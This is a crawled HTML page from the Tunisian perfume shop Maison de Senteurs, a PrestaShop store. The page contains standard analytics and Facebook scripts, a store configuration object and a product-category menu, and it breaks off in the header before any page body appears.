

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maisondesenteurs.tn/maison-engagee.html
body_size: 17245
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Maison de Senteurs</title>
  <meta name="description" content="Maison engagée, la marque tient à s’investir dans la cause environnementale afin de protéger la planète.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.maisondesenteurs.tn/module/appagebuilder/appagebuilderhome" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1590582267">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1590582267">



  

    <link rel="stylesheet" href="https://www.maisondesenteurs.tn/themes/at_auros/assets/cache/theme-7c40a51832.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var approfile_multilang_url = [{"id_appagebuilder_profiles":"24","name":"Maison Engag\u00e9e","id_lang":"1","friendly_url":"maison-engagee","iso_code":"fr"}];
        var cancel_rating_txt = "Cancel Rating";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.maisondesenteurs.tn\/module\/leoproductsearch\/productsearch";
        var leo_token = "698724254d392fab1aa9a59996950fb8";
        var leoproductsearch_static_token = "698724254d392fab1aa9a59996950fb8";
        var leoproductsearch_token = "358b474cc9553a256ca008148f615356";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.maisondesenteurs.tn\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.maisondesenteurs.tn\/mon-compte";
        var lql_redirect = "";
        var mergado = [];
        var mergado_GA4_settings = {"withShipping":false,"withVat":false,"sendTo":"G-ES4GLJBMTK"};
        var mergado_GAds_settings = {"remarketingActive":false,"remarketingType":"retail","sendTo":""};
        var mergado_GTM_settings = {"withVat":true,"maxViewListItems":0};
        var mergado_GUA_settings = {"enhancedActive":false,"withVat":true,"sendTo":""};
        var number_cartitem_display = 2;
        var numpro_display = "100";
        var pixel_fc = "https:\/\/www.maisondesenteurs.tn\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0DT"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0DT"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0DT"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0DT"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"DT"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Maison de Senteurs","description":"Parfumeur voyageur depuis 1871","keywords":"","robots":"index"},"page_name":"index","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-full-width":true,"tax-display-enabled":true,"page-index":true},"admin_notifications":[]},"shop":{"name":"MAISON DE SENTEURS","logo":"\/img\/maison-de-senteurs-logo-1590498629.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.maisondesenteurs.tn\/","current_url":"https:\/\/www.maisondesenteurs.tn\/maison-engagee.html","shop_domain_url":"https:\/\/www.maisondesenteurs.tn","img_ps_url":"https:\/\/www.maisondesenteurs.tn\/img\/","img_cat_url":"https:\/\/www.maisondesenteurs.tn\/img\/c\/","img_lang_url":"https:\/\/www.maisondesenteurs.tn\/img\/l\/","img_prod_url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/","img_manu_url":"https:\/\/www.maisondesenteurs.tn\/img\/m\/","img_sup_url":"https:\/\/www.maisondesenteurs.tn\/img\/su\/","img_ship_url":"https:\/\/www.maisondesenteurs.tn\/img\/s\/","img_store_url":"https:\/\/www.maisondesenteurs.tn\/img\/st\/","img_col_url":"https:\/\/www.maisondesenteurs.tn\/img\/co\/","img_url":"https:\/\/www.maisondesenteurs.tn\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/www.maisondesenteurs.tn\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/www.maisondesenteurs.tn\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/www.maisondesenteurs.tn\/upload\/","pages":{"address":"https:\/\/www.maisondesenteurs.tn\/adresse","addresses":"https:\/\/www.maisondesenteurs.tn\/adresses","authentication":"https:\/\/www.maisondesenteurs.tn\/connexion","cart":"https:\/\/www.maisondesenteurs.tn\/panier","category":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=category","cms":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=cms","contact":"https:\/\/www.maisondesenteurs.tn\/nous-contacter","discount":"https:\/\/www.maisondesenteurs.tn\/reduction","guest_tracking":"https:\/\/www.maisondesenteurs.tn\/suivi-commande-invite","history":"https:\/\/www.maisondesenteurs.tn\/historique-commandes","identity":"https:\/\/www.maisondesenteurs.tn\/identite","index":"https:\/\/www.maisondesenteurs.tn\/","my_account":"https:\/\/www.maisondesenteurs.tn\/mon-compte","order_confirmation":"https:\/\/www.maisondesenteurs.tn\/confirmation-commande","order_detail":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=order-detail","order_follow":"https:\/\/www.maisondesenteurs.tn\/suivi-commande","order":"https:\/\/www.maisondesenteurs.tn\/commande","order_return":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=order-return","order_slip":"https:\/\/www.maisondesenteurs.tn\/avoirs","pagenotfound":"https:\/\/www.maisondesenteurs.tn\/page-introuvable","password":"https:\/\/www.maisondesenteurs.tn\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.maisondesenteurs.tn\/promotions","product":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=product","search":"https:\/\/www.maisondesenteurs.tn\/recherche","sitemap":"https:\/\/www.maisondesenteurs.tn\/plan du site","stores":"https:\/\/www.maisondesenteurs.tn\/magasins","supplier":"https:\/\/www.maisondesenteurs.tn\/fournisseur","register":"https:\/\/www.maisondesenteurs.tn\/connexion?create_account=1","order_login":"https:\/\/www.maisondesenteurs.tn\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.maisondesenteurs.tn\/module\/appagebuilder\/appagebuilderhome"},"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/www.maisondesenteurs.tn\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-home_default.jpg","width":500,"height":563},"large_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125}},"small":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.maisondesenteurs.tn\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769131126,"static_token":"698724254d392fab1aa9a59996950fb8","token":"358b474cc9553a256ca008148f615356"};
        var psemailsubscription_subscription = "https:\/\/www.maisondesenteurs.tn\/module\/ps_emailsubscription\/subscription";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.maisondesenteurs.tn/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>
    var googlecaptchasitekey = "6LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL";
</script>
<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '958321825928685');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=958321825928685&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->

    


                                                            <style>iframe {   display: none !important;   opacity: 0 !important;   visibility: hidden !important;  }   body{ overflow-y: visible !important;}    </style>
                                                <script type="text/javascript">
          window.mmp = {};
        </script>
                <script>
          window.mmp.cookies = {
            functions: {},
            sections: {
              functional: {
                onloadStatus: 1,
                functions: {},
                names: {}
              },
              analytical: {
                onloadStatus: 1,
                functions: {},
                names: {}
              },
              advertisement: {
                onloadStatus: 1,
                functions: {},
                names: {}
              }
            }
          };

          window.mmp.cookies.sections.functional.names = ["DmCookiesFunctional"];
          window.mmp.cookies.sections.advertisement.names = ["DmCookiesMarketing"];
          window.mmp.cookies.sections.analytical.names = ["DmCookiesAnalytics"];
        </script>
        <meta name="mergado-cart-data" style="display: none;" data-mscd='[]' data-mscd-cart-id='' data-morder-url='https://www.maisondesenteurs.tn/commande' data-mcoupons="" data-products-with-vat="[]" data-products-without-vat="[]">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ES4GLJBMTK"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('consent', 'default', {
      'analytics_storage': 'granted',
      'ad_storage': 'granted',
    });

    
            gtag('config', 'G-ES4GLJBMTK' );
    
    
        window.mmp.cookies.sections.analytical.functions.gtagAnalytics = function () {
      gtag('consent', 'update', {
        'analytics_storage': 'granted'
      });
    };
    
    </script>
<script>
    var gtmAnalyticsId = 'GTM-WZ85G83F';
</script>


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer',gtmAnalyticsId);</script>
    <!-- End Google Tag Manager -->

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ES4GLJBMTK"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-ES4GLJBMTK',
      {
        'debug_mode':false
                              }
    );
  </script>

 


<link rel="alternate" hreflang="fr" href="https://www.maisondesenteurs.tn/" /> 

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 563,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>



    
  </head>

  <body id="index" class="lang-fr country-tn currency-tnd layout-full-width tax-display-enabled page-index fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '697436337518778',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "936535086296-kv01lfkjd3mjbvvd87h329au74narf14.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WZ85G83F"
                              height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
            
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><!-- <div class="dessous-top-bar">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div><div class="top-bar"><div class="ticker-wrapper"><div class="ticker-content">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div><div class="ticker-content">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div><div class="ticker-content">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div></div></div>--></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <style>/* .dessous-top-bar{min-height : 30px;}.group-nav .navbar-header .navbar-toggler {    margin-top: 38px;}  .top-bar a {  color: #fff !important; text-decoration : underline; }.top-bar {      background-color:  #8d7249;      color: #fff;left : 0;      color: white;      overflow: hidden;      white-space: nowrap;      position: fixed;      top: 0;      width: 100%;      z-index: 1000;      height: 40px;      display: flex;      align-items: center;    }.ticker-wrapper {      display: flex;      animation: scroll 20s linear infinite;    }    .ticker-content {      padding-right: 150px; /* espacement entre répétitions */font-size :16px;    }    @keyframes scroll {      0% { transform: translateX(0); }      100% { transform: translateX(-50%); }    }@media (max-width: 768px) {.ticker-content {font-size :12px !important;}*/  </style>    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h6-box-top box-top ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="menu_mobile"    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <!--<div class="showmenu">         <i class="icon-Ico_Menu"></i> menu</div><div class="bg-over-lay"></div>-->    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_5934323894427130" class="ApMegamenu">
				<nav data-megamenu-id="5934323894427130" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-5934323894427130">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-5934323894427130"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/#" target="_self"><span class="menu-title">Nos gammes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/10-histoires-olfactives" target="_self"><span class="menu-title">Histoires olfactives</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-carnets-de-voyage.html" target="_self"><span class="menu-title">Carnet de Voyages</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-purs-et-essentiels.html" target="_self"><span class="menu-title">Purs et Essentiels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-rituels.html" target="_self"><span class="menu-title">Rituels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-homme.html" target="_self"><span class="menu-title">Homme</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/76-les-indispensables-de-lete" target="_self"><span class="menu-title">Les indispensables de l’été</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/44-parfum" target="_self"><span class="menu-title">Parfum</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/45-eau-de-toilette" target="_self"><span class="menu-title">Eau de toilette</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/46-eau-de-parfum" target="_self"><span class="menu-title">Eau de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/47-eau-de-cologne" target="_self"><span class="menu-title">Eau de Cologne</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/48-body-mist" target="_self"><span class="menu-title">Body Mist</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/49-savon" target="_self"><span class="menu-title">Savon</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/50-savon-argan" target="_self"><span class="menu-title">Savon argan</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/51-savon-gommant" target="_self"><span class="menu-title">Savon gommant</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon 100 gr</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon Fleur</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/67-savon-poisson" target="_self"><span class="menu-title">Savon Poisson</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/68-savon-machmoum" target="_self"><span class="menu-title">Savon Machmoum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/98-savon-liquide" target="_self"><span class="menu-title">Savon Liquide</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/53-soin" target="_self"><span class="menu-title">Soin</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/54-soin-corps" target="_self"><span class="menu-title">Soin corps</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/55-soin-visage" target="_self"><span class="menu-title">Soin visage</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/57-maison-parfumee" target="_self"><span class="menu-title">Maison parfumée</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/58-parfum-dambiance" target="_self"><span class="menu-title">Parfum d’ambiance</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/59-extrait-de-parfum" target="_self"><span class="menu-title">Extrait de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/60-brule-parfum" target="_self"><span class="menu-title">Brûle parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/61-bougie-parfumee" target="_self"><span class="menu-title">Bougie parfumée</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/104-parfums-dinterieur" target="_self"><span class="menu-title">Parfums d’intérieur</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-home-premium-2.html" target="_self"><span class="menu-title">Gamme Home Premium</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/43-cadeaux" target="_self"><span class="menu-title">Cadeaux</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/87-accessoires" target="_self"><span class="menu-title">Accessoires</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/86-coffret" target="_self"><span class="menu-title">Coffret</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/18-la-gamme-homme" target="_self"><span class="menu-title">Homme</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/71-parfums" target="_self"><span class="menu-title">Parfums</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/72-soins" target="_self"><span class="menu-title">Soins</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://www.maisondesenteurs.tn/la-marque.html" target="_self" class="nav-link has-category"><span class="menu-title">La marque</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '5934323894427130';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><!-- Ajouter dans <body> --><p><a href="https://wa.me/21698761165" target="_blank" style="position: fixed; bottom: 20px; right: 20px; background-color: #25d366; color: white; border-radius: 50%; width: 60px; height: 60px; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 5px rgba(0,0,0,0.3); z-index: 9999; text-decoration: none; font-size: 30px;"> <i class="fa fa-whatsapp"></i> <!-- ou mettre une image --> </a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.maisondesenteurs.tn/"><img class="logo img-fluid" src="/img/maison-de-senteurs-logo-1590498629.jpg" alt="MAISON DE SENTEURS"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-10 col-xs-10 col-sp-10  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.maisondesenteurs.tn/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-Ico_Cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-6">
				<div class="language-selector">
					<span>La langue:</span>
					<ul class="link">
										          	<li  class="current" >
